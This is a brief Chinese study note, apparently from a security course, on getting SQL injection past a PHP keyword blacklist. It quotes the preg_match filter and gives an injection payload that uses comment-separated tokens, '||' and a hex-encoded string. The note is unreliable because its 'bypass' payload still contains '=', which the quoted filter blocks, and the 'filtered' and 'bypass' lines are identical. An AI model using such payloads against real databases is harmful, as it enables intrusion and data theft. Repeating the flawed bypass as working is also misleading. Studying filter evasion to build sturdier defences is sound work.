 =过滤绕过
极客时间
过滤代码
preg_match('/(and|or|union|where|limit|group by|select|\'|hex|unhex|substr|\s|=)/i', $id);
过滤情况
1/**/||/**/binary(name)/**/=/**/0x74657374
绕过情况
1/**/||/**/binary(name)/**/=/**/0x74657374